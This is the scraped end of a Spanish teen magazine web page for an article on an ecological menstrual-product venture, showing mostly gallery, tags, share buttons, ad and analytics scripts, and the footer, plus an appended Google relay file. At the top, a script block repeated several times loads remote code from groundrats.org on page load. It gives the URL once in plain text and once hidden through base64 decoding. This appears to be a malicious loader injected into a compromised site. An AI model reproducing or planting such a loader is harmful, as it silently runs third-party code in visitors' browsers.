    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Femprendimiento-ecologico-para-gestionar-el-ciclo-menstrual%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		<div id='gallery-1' class='gallery galleryid-26443 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/img_1811/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1811-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/img_1809/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1809-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/img_1807/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/12/IMG_1807-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>
 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/ciclo-menstrual/" rel="tag">ciclo menstrual</a>, <a href="https://lunateen.perfil.com/tag/corola/" rel="tag">corola</a>, <a href="https://lunateen.perfil.com/tag/ecologia/" rel="tag">ecologia</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" data-text="Emprendimiento ecológico para gestionar el ciclo menstrual" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/emprendimiento-ecologico-para-gestionar-el-ciclo-menstrual/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/la-segunda-peli-de-doctor-strange-ya-tiene-fecha-de-estreno/" rel="prev">La segunda peli de Doctor Strange ya tiene fecha de estreno</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/the-loud-house-tiene-su-live-action-y-hablamos-con-los-protagonistas/" rel="next">The Loud House tiene su live action y hablamos con los protagonistas</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6a6b3a4b0bfbab5b9bb96a6b3a4b0bfbaf8b5b9bb">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="f6t21446RNXXAlk_4JLftw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="f6t21446RNXXAlk_4JLftw"></script></body></html>